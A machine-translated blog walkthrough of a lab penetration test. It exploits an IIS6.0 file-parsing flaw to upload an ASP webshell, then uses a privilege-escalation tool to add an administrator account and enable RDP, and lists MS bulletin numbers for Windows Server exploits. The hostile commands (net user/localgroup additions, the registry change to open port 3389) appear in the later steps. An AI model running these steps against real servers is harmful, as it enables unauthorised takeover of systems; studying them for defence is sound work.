当前位置:网站首页>108. Network security penetration test - [privilege escalation 6] - [windows kernel overflow privilege escalation]
108. Network security penetration test - [privilege escalation 6] - [windows kernel overflow privilege escalation]
2022-07-07 11:56:00 【qwsn】
In my submission , Whether studying safety or engaging in safety , More or less, I have some feelings and sense of mission !!!
List of articles
One 、Windows IIS6.0 Spillover claims
1、Windos Introduction to power raising :
window Servers often use win2003、win2008 and win2012. In the penetration test , The permission we obtained is iis_user User group , To get higher permissions, you need to raise the current user to the system user or super administrator user group . Higher permissions facilitate our subsequent penetration , Extended range test .
2、 Comparison of program permissions :
stay iis Inside , The size of permissions in turn :aspx>php>=asp,aspx By default, it can execute terminal commands 、php and asp If the command cannot be executed , stay wscript.shell If the component is not deleted , Can be uploaded cmd To the executable directory to execute terminal commands .
3、 Exploit process :
(1) Experimental environment :
1. Target environment :
(1) virtual machine Windows2003【upload.moonteam.com】【192.168.97.132】
(2) Scripting language environment :php/asp/aspx Language environment exists
2. attack :
(1) virtual machine Win7【192.168.97.130】
(2)Firefox+Burpsuite+ Ant sword + Malaysia
3. The network environment :
(1)VMware Built NAT The Internet
(2) Target link :
URL:http://upload.moonteam.com/upload_6.php
(3) Experimental process :
First step : Visit the target link , After a series of tests , It turns out that this is IIS6.0 File parsing vulnerability , Therefore, you can upload Damascus through vulnerability characteristics .
The second step : Upload Malaysia 

The third step : Visit Malaysia http://upload.moonteam.com/upfile/heroes.asp;.jpg # The password of Malaysia is heroes
Step four : Click on [ Service information Component support ] modular , View the command execution component wscript.shell Whether the component is deleted 
Step five : Click on [RECYCLER] modular , To view the recycle bin directory .
Step six : Click on [ Upload file module ], To upload cmd.exe Go to the recycle bin directory .

Step seven : Click on [CMD perform ] modular , Then fill in SHELL Path and command to execute , Finally check WScriptShell Component and click to execute , Thus test cmd.exe Of whoami command .

Step eight : Click on [CMD perform ] modular , Carry out orders systeminfo, Save the results to the local systeminfo.txt.
Step nine : Using scripts wes.py, perform python wes.py systeminfo.txt > res.csv command , Get out of the hole , Save to res.csv
Step 10 : analysis res.csv, Search vulnerability , Find out CVE-2009-1535 Of IIS6.0 There are loopholes in rights raising 

Step 11 : Click on [ Upload file module ], To upload IIS6.0.exe Go to the recycle bin directory , But the upload failed , Here we go to upload a Damascus dedicated to uploading files , Then upload IIS6.0.exe



The twelfth step : Visit Malaysia ,http://upload.moonteam.com/upfile/up.aspx # password admin, Upload IIS6.0.exe Lift the right tool to the recycle bin directory 
Thirteenth Step : Back to the beginning of Malaysia , Get into [CMD perform ] modular , type C:\RECYCLER\IIS6.0.exe "whoami" # Pay attention to the format of executing the command 
The fourteenth step : Enter the following commands in turn , To create users demo1, Join the administrators group , Turn on 3389 port , Connect the target remotely .C:\RECYCLER\IIS6.0.exe "net user demo1 123 /add" # Add users 
C:\RECYCLER\IIS6.0.exe "net localgroup administrators demo1 /add" # Join the administrators group 
C:\RECYCLER\IIS6.0.exe "net user" # View created users 
C:\RECYCLER\IIS6.0.exe "netstat -ano" # Look at the open ports 
C:\RECYCLER\IIS6.0.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" # Turn on 3389
C:\RECYCLER\IIS6.0.exe "netstat -ano" # Look at the open ports 

The last step : type win+r, Input mstsc, Fill in the target ip, The account just created , So as to achieve the purpose of remote login .
attach 1: Some system vulnerabilities correspond to patch numbers
Win2003
KB2360937|MS10-084
KB2478960|MS11-014
KB2507938|MS11-056
KB2566454|MS11-062
KB2646524|MS12-003
KB2645640|MS12-009
KB2641653|MS12-018
KB944653|MS07-067
KB952004|MS09-012 PR
KB971657|MS09-041
KB2620712|MS11-097
KB2393802|MS11-011
KB942831|MS08-005
KB2503665|MS11-046
KB2592799|MS11-080
KB956572|MS09-012 barbecue
KB2621440|MS12-020
KB977165|MS10-015Ms Viru
KB3139914|MS16-032
KB3124280|MS16-016
KB3134228|MS16-014
KB3079904|MS15-097
KB3077657|MS15-077
KB3045171|MS15-051
KB3000061|MS14-058
KB2829361|MS13-046
KB2850851|MS13-053EPATHOBJ 0day limit 32 position
KB2707511|MS12-042 sysret -pid
KB2124261|KB2271195 MS10-065 IIS7
KB970483|MS09-020IIS6
Win2008
KB3139914|MS16-032
KB3124280|MS16-016
KB3134228|MS16-014
KB3079904|MS15-097
KB3077657|MS15-077
KB3045171|MS15-051
KB3000061|MS14-058
KB2829361|MS13-046
KB2850851|MS13-053EPATHOBJ 0day limit 32 position
KB2707511|MS12-042 sysret -pid
KB2124261|KB2271195 MS10-065 IIS7
KB970483|MS09-020IIS6
Win2012
KB3139914|MS16-032
KB3124280|MS16-016
KB3134228|MS16-014
KB3079904|MS15-097
KB3077657|MS15-077
KB3045171|MS15-051
KB3000061|MS14-058
KB2829361|MS13-046
KB2850851|MS13-053EPATHOBJ 0day limit 32 position
KB2707511|MS12-042 sysret -pid
KB2124261|KB2271195 MS10-065 IIS7
KB970483|MS09-020IIS6
attach 2:aspx Authority is higher than asp An example of
边栏推荐
- NPC Jincang was invited to participate in the "aerospace 706" I have an appointment with aerospace computer "national Partner Conference
- Blog moved to Zhihu
- Unsupervised learning of visual features by contracting cluster assignments
- About how to install mysql8.0 on the cloud server (Tencent cloud here) and enable local remote connection
- Suggestions on one-stop development of testing life
- 超标量处理器设计 姚永斌 第9章 指令执行 摘录
- Flet教程之 17 Card卡片组件 基础入门(教程含源码)
- 【滤波跟踪】基于matlab捷联惯导仿真【含Matlab源码 1935期】
- How to add aplayer music player in blog
- QT | multiple windows share a prompt box class
猜你喜欢
禁锢自己的因素,原来有这么多
超标量处理器设计 姚永斌 第8章 指令发射 摘录

【最短路】Acwing1128信使:floyd最短路

Matlab implementation of Huffman coding and decoding with GUI interface

MATLAB實現Huffman編碼譯碼含GUI界面
![112.网络安全渗透测试—[权限提升篇10]—[Windows 2003 LPK.DDL劫持提权&msf本地提权]](/img/b6/6dfe9be842204567096d1f4292e8e7.png)
112.网络安全渗透测试—[权限提升篇10]—[Windows 2003 LPK.DDL劫持提权&msf本地提权]

一起探索云服务之云数据库

Automated testing framework
![[system design] index monitoring and alarm system](/img/8e/9c4c168f7f2b8e1f0786a5fe158544.png)
[system design] index monitoring and alarm system

Talk about SOC startup (x) kernel startup pilot knowledge
随机推荐
Flet教程之 16 Tabs 选项卡控件 基础入门(教程含源码)
Onedns helps college industry network security
千人规模互联网公司研发效能成功之路
In my limited software testing experience, a full-time summary of automation testing experience
Enclosed please find. Net Maui's latest learning resources
Network protocol concept
博客搬家到知乎
超标量处理器设计 姚永斌 第10章 指令提交 摘录
聊聊SOC启动(六)uboot启动流程二
核舟记(一):当“男妈妈”走进现实,生物科技革命能解放女性吗?
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
Half of the people don't know the difference between for and foreach???
通过环境变量将 Pod 信息呈现给容器
STM32入门开发 编写DS18B20温度传感器驱动(读取环境温度、支持级联)
